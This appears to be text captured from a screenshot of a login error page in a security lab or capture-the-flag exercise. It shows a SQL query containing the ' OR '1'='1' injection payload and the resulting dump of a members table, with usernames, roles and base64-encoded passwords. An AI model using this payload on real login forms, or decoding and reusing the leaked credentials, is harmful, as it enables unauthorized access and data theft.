 Login Failed
Reason: User not found.
SQL Query: SELECT username, password, role FROM members WHERE username = '' OR '1'='1'
Query Result:
username password role
CYSun VlF+cDhtPVVLc0JjIW9aKmNNIXZiZUR5V3JeaEE+ODJNNHNYVWNyK0V5Uilh PROFESSOR
Paul aGVsbG9ASWFtUEFVTDEyMw== STUDENT
YPP b3V0aG91c2Utc3Bpbm5pbmctYWxleGlzPT0= STUDENT
younglee c3VwZXJzZWN1cmV0c2VjcmV0c2VjcmV0 STUDENT
Win aWFtd2luMjAyNA== STUDENT
Adb2 MTIwNDEyMDQ= STUDENT
WIFI c3VjY2Vzc2Z1bGx5X2xlYWtlZF9zZWNyZXRfZGF0YQ== STUDENT
robert Z2lQOWNOTlk= STUDENT
pudding483 cHVkZGluZzQ4Mw== GUEST
Back to Login
b64